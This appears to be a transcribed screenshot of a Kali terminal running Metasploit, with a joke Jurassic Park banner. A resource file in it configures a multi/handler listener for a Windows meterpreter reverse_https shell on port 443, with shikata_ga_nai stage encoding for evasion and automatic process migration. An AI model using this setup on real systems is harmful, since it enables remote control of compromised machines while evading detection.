 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# sudo msfconsole -r setup.rc
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.3.19-dev ]
+ -- --=[ 2319 exploits - 1215 auxiliary - 412 post ]
+ -- --=[ 1234 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
KALI LINUX
"the quieter you become, the more you are able to hear"
Metasploit tip: When in a module, use back to go
back to the top level prompt
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing setup.rc for ERB directives.
resource (setup.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (setup.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (setup.rc)> set LHOST 10.11.0.4
LHOST => 10.11.0.4
resource (setup.rc)> set LPORT 443
LPORT => 443
resource (setup.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (setup.rc)> set StageEncoder x86/shikata_ga_nai
StageEncoder => x86/shikata_ga_nai
resource (setup.rc)> set AutoRunScript post/windows/manage/migrate
Ctrl+G.